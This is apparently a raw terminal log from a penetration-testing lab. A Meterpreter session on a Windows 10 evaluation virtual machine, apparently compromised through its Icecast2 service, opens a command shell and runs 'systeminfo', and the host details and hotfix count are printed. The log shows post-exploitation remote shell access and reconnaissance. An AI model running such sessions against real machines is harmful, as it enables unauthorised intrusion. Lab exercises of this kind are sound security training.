 C:\Program Files (x86)\Icecast2 Win32>exit
exit
meterpreter > shell
Process 2848 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          2/14/2021, 1:06:17 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     1,758 MB
Available Physical Memory: 677 MB
Virtual Memory: Max Size:  3,038 MB
Virtual Memory: Available: 1,553 MB
Virtual Memory: In Use:    1,485 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 14 Hotfix(s) Installed.